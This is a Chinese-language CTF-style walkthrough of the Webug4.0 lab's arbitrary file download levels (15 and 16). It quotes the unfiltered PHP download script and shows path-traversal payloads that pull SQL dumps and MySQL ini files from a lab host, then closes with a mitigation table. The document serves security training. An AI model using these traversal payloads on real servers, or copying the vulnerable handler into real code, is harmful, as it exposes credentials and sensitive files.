Webug4.0靶场通关笔记11- 第15关任意文件下载与第16关MySQL配置文件下载

目录

一、文件下载

二、第15关 任意文件下载

1.打开靶场

2.源码分析

3.渗透实战

三、第16关 MySQL配置文件下载

1.打开靶场

2.源码分析

3.渗透实战

(1)Windows系统

(2)Linux系统

四、渗透防御

一、文件下载

本文通过《webug4.0靶场第15关任意文件下载与第16关MySQL配置文件下载》来进行渗透实战。文件下载是指 Web 应用程序在处理文件下载功能时,由于代码逻辑缺陷或安全措施不足,导致用户可以非法下载服务器上的敏感文件。

二、第15关 任意文件下载

1.打开靶场

打开webug4靶场的第15关任意文件下载,完整URL地址以及页面如下所示。

http://192.168.71.1/webug4/control/filedownload/file_download.php

如上所示可以对文件进行下载,可能存在任意文件文件下载,复制txt文件的下载地址,参数为file,可以通过指定下载路径来下载文件,如下所示。

http://192.168.71.1/webug4/control/filedownload/file_download.php?file=template/assets/img/1.txt

http://192.168.71.1/webug4/control/filedownload/file_download.php?file=template/assets/img/2.txt2.源码分析

如下所示,对参数file未做任何过滤, 直接使用fread进行处理,存在任意文件下载,如下所示filepath就是相对路径,因为是与ROOTPATH拼接而成。

<?phprequire_once "../../common/common.php";

if (!isset($_SESSION['user'])) {header("Location:../login.php");

}

if (isset($_GET["file"])) {if (!empty($_GET["file"])) {$filePath = ROOTPATH. $_GET['file'];$fileName = substr($filePath, -4);if (file_exists($filePath)) {$file = fopen($filePath, 'rb');Header ( "Content-type: application/octet-stream" );Header ( "Accept-Ranges: bytes" );Header ( "Accept-Length: " . filesize ( $filePath ) );header('Content-Disposition: attachment; filename=a'.$fileName);echo fread ( $file, filesize ( $filePath ) );fclose ( $file );exit ();}}

}

require_once TPMELATE."/file_download.html";3.渗透实战

如下所示,文件的下载路径相对路径的目录为template的上一层目录,也就是webug根目录。

file=template/assets/img/2.txt考虑构造如下文件的访问路径。

构造如下相对路径。



file=sql/webug.sql

file=sql/webug_sys.sql

file=sql/webug_width_byte.sql如下所示,渗透成功,可以进行任意文件下载。

如下所示,下载当前file_download.php文件,可以渗透成功。

file=control/filedownload/file_download.php

三、第16关 MySQL配置文件下载

1.打开靶场

打开webug4靶场的第16关任意文件下载,完整URL地址以及页面如下所示。

http://192.168.71.1/webug4/control/filedownload/ini_file_download.php

构造下载文件地址,如下所示。

http://192.168.71.1/webug4/control/filedownload/ini_file_download.php?file=template/assets/img/1.txt

http://192.168.71.1/webug4/control/filedownload/ini_file_download.php?file=template/assets/img/2.txt2.源码分析

分析可知代码对参数file未做任何过滤, 直接使用fread进行处理,存在任意文件下载,具体如下所示。

<?phprequire_once "../../common/common.php";

if (!isset($_SESSION['user'])) {header("Location:../login.php");

}

if (isset($_GET["file"])) {if (!empty($_GET["file"])) {$filePath = ROOTPATH. $_GET['file'];$fileName = substr($filePath, -4);if (file_exists($filePath)) {$file = fopen($filePath, 'rb');Header ( "Content-type: application/octet-stream" );Header ( "Accept-Ranges: bytes" );Header ( "Accept-Length: " . filesize ( $filePath ) );header('Content-Disposition: attachment; filename=a'.$fileName);echo fread ( $file, filesize ( $filePath ) );fclose ( $file );exit ();}}

}

require_once TPMELATE."/file_download.html";其实这个源码与上一关完全一致,如下所示。

3.渗透实战

相对而言是需要构造MySQL的配置文件的相对路径。

(1)Windows系统

file=../../Extensions/MySQL5.7.26/my.ini如下所示下载了ini文件,渗透成功。

(2)Linux系统

如下所示,webug容器的mysql.ini文件的路径如下所示。

/usr/share/php5/mysql/mysql.ini源码的根路径如下所示。

/var/www/html相对而言mysql.ini的相对路径如下所示。

../../../usr/share/php5/mysql/mysql.ini如下所示渗成功下载ini文件,渗透成功。

四、渗透防御

文件下载可能导致以下问题。

- 敏感信息泄露:攻击者可利用下载包含敏感信息的文件,如用户账号密码、财务数据、企业机密文档等,进而造成信息泄露,给个人或企业带来严重损失。

- 系统被恶意篡改:通过下载恶意文件并执行,攻击者能够篡改系统文件、配置信息等,使系统功能异常或出现安全隐患,影响系统的正常运行。

- 植入恶意软件:下载的恶意文件可能是病毒、木马、蠕虫等恶意软件,它们会在用户设备或服务器上安装并运行,窃取数据、控制设备或发动进一步的攻击。

- 网站被挂马:攻击者利用文件下载将恶意脚本或代码植入网站,使访问该网站的用户受到攻击,导致用户信息泄露或设备被控制。

- 服务中断:若关键系统文件被非法下载或破坏,可能导致服务器服务中断,影响业务的正常开展,给企业带来经济损失和声誉损害。

- 权限提升:攻击者可能通过下载特定文件,获取系统权限提升的方法,进而控制整个系统,获取更高权限的敏感信息和操作权限。

为有效预防文件下载,可从输入验证、文件存储管理、安全配置、日志监控等多个方面采取措施。

| 预防层面 | 具体措施 | 简要说明 |

|---|---|---|

| 输入验证 | 白名单验证 | 限定合法文件名、类型及路径,仅允许下载白名单内文件 |

| 路径验证 | 严格校验文件路径,防止目录遍历攻击,避免直接用用户输入拼接路径 | |

| 文件存储管理 | 文件隔离 | 将可下载文件与敏感数据分开放置,设置合理访问权限 |

| 文件名处理 | 规范文件名,剔除特殊字符,防止恶意篡改 | |

| 安全配置 | HTTP 头设置 | 通过设置 Content-Disposition 等头信息,确保文件以安全方式下载 |

| CSP 策略 | 利用内容安全策略,限制页面资源加载来源,防范恶意文件执行 | |

| 日志监控与审计 | 日志记录 | 记录文件下载请求相关信息,便于追溯异常行为 |

| 实时监控 | 借助 IDS 或 IPS 实时监测,及时阻断可疑下载操作 | |

| 代码管理 | 代码审查 | 定期检查文件下载功能代码,排查验证不严格等 |

| 安全测试 | 运用工具与手动测试结合,全面检测潜在安全隐患 |